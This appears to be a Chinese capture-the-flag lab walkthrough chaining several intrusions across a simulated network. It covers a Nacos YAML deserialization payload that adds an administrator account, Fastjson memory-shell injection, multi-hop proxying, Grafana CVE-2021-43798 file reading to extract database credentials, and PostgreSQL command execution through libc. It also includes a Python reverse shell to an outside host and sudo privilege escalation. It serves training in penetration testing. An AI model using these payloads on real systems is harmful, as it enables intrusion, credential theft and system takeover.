
看上一个漏洞,打nacos-yaml反序列化
在AwesomeScriptEngineFactory.java的命令改成添加管理员用户
1 2 Runtime.getRuntime().exec("net user quar quar /add" ); Runtime.getRuntime().exec("net localgroup administrators quar /add" )

之后打包成yaml-payload.jar文件,上传至靶机,通过python的http.server来打

注意这里密码要设置的复杂一点!!!当时这里卡了很久

1 flag02: flag{053cb182-032c-42db-96bb-93664ebd4de9}
根据fscan扫描结果可以确定172.30.12.236:8080存在http服务


根据题目提示存在Fastjson,设置burpsuit的socks代理抓包试试
注意上游代理服务器设置与SOCKS代理设置不要冲突了

存在json格式,比较可疑,用打dnslog进一步检测一下
1 2 3 4 5 6 { "a" : { "@type" : "java.net.Inet4Address" , "val" : "qw942m.dnslog.cn" } }

确认,那就用插件 打一下,这里echo,jndi,inject内存马
echo:
inject:
1 flag03: flag{2ad73ca7-4bb3-4b5c-be1a-0e819a09816a}
因为这里是root权限,因此我们依旧配置一下ssh无密钥登录,这里要从172.30.12.5这个靶机中下载


登录上去后,发现是双网卡主机,fscan扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-05-10 19:54:40] [INFO] 暴力破解线程数: 1 [2025-05-10 19:54:40] [INFO] 开始信息扫描 [2025-05-10 19:54:40] [INFO] CIDR范围: 172.30.54.0-172.30.54.255 [2025-05-10 19:54:40] [INFO] 生成IP范围: 172.30.54.0.%!d(string=172.30.54.255) - %!s(MISSING).%!d(MISSING) [2025-05-10 19:54:40] [INFO] 解析CIDR 172.30.54.179/24 -> IP范围 172.30.54.0-172.30.54.255 [2025-05-10 19:54:40] [INFO] 最终有效主机数量: 256 [2025-05-10 19:54:40] [INFO] 开始主机扫描 [2025-05-10 19:54:40] [SUCCESS] 目标 172.30.54.179 存活 (ICMP) [2025-05-10 19:54:40] [SUCCESS] 目标 172.30.54.12 存活 (ICMP) [2025-05-10 19:54:43] [INFO] 存活主机数量: 2 [2025-05-10 19:54:43] [INFO] 有效端口数量: 233 [2025-05-10 19:54:43] [SUCCESS] 端口开放 172.30.54.12:5432 [2025-05-10 19:54:43] [SUCCESS] 端口开放 172.30.54.12:3000 [2025-05-10 19:54:43] [SUCCESS] 端口开放 172.30.54.179:8009 [2025-05-10 19:54:43] [SUCCESS] 端口开放 172.30.54.12:22 [2025-05-10 19:54:43] [SUCCESS] 端口开放 172.30.54.179:22 [2025-05-10 19:54:43] [SUCCESS] 端口开放 172.30.54.179:8080 [2025-05-10 19:54:43] [SUCCESS] 服务识别 172.30.54.12:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-05-10 19:54:43] [SUCCESS] 服务识别 172.30.54.179:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-05-10 19:54:48] [SUCCESS] 服务识别 172.30.54.12:5432 => [2025-05-10 19:54:48] [SUCCESS] 服务识别 172.30.54.12:3000 => [http] Banner:[HTTP/1.1 400 Bad Request.Content-Type: text/plain; charset=utf-8.Connection: close.400 Bad Request] [2025-05-10 19:54:48] [SUCCESS] 服务识别 172.30.54.179:8009 => [2025-05-10 19:54:49] [SUCCESS] 服务识别 172.30.54.179:8080 => [http] [2025-05-10 19:54:49] [INFO] 存活端口数量: 6 [2025-05-10 19:54:49] [INFO] 开始漏洞扫描 [2025-05-10 19:54:49] [INFO] 加载的插件: postgres, ssh, webpoc, webtitle [2025-05-10 19:54:49] [SUCCESS] 网站标题 http://172.30.54.12:3000 状态码:302 长度:29 标题:无标题 重定向地址: http://172.30.54.12:3000/login [2025-05-10 19:54:49] [SUCCESS] 网站标题 http://172.30.54.179:8080 状态码:200 长度:3964 标题:医院后台管理平台 [2025-05-10 19:54:49] [SUCCESS] 网站标题 http://172.30.54.12:3000/login 状态码:200 长度:27909 标题:Grafana [2025-05-10 20:00:52] [SUCCESS] 扫描已完成: 9/9

在http://172.30.54.12:3000/login存在服务,不过这里我们需要建多级代理去访问
在stowaway中,我们现在将agent传入web03,在admin端的node0(web01)中开启监听
对web1发起连接
1 ./agent -c 172.30.12.5:2234 -s 123 --reconnect 8
然后我们再次选择2235作为新的socks代理端口
弱密码admin/admin进入,根据版本号v8.3.0发现Grafana 8.x 插件模块目录穿越漏洞 CVE-2021-43798
这里有一个grafanaExp ,可以利用grafana CVE-2021-43798任意文件读漏洞,自动探测是否有漏洞、存在的plugin、提取密钥、解密server端db文件,并输出data_sourrce信息
1 ./grafanaExp -u http://172.30.54.12:3000
1 type :[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123]
这里我们在web03中下载psql客户端进行连接
1 psql -h 172.30.54.12 -p 5432 -U postgres -d postgres
1 2 3 4 5 6 7 SELECT rolname AS username, rolsuper AS is_superuser, rolcreaterole AS can_create_roles, rolcreatedb AS can_create_db, rolcanlogin AS can_login, rolvaliduntil AS password_expiry FROM pg_roles;
1 2 3 4 5 username | is_superuser | can_create_roles | can_create_db | can_login | password_expiry ----------+--------------+------------------+---------------+-----------+---------------- root | t | f | f | t | postgres | t | t | t | t | (2 rows)
可以看到两者都是超级用户,那就可以直接用数据库通用的命令执行方法
这篇博客 中提到如果可以调用本地动态库文件,就可以直接命令执行
具体sql命令是
1 2 3 CREATE OR REPLACE FUNCTION exec(cstring ) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6' , 'system' LANGUAGE C STRICT ;

但是这里没有回显,只能反弹shell了

1 select system ('python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\' 172.30 .12 .236 \',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\' /bin/bash\',\' -i\']);"' )
最后是一个sudo提权
1 2 3 4 5 6 7 sudo -lMatching Defaults entries for postgres on web04: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User postgres may run the following commands on web04: (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
这里会让你输入root密码,所以还是得在数据库中更改root密码,超级用户之间可以相互更改密码
而后这个sudo提权需要一个交互式shell

1 python3 -c 'import pty;pty.spawn("/bin/bash")'
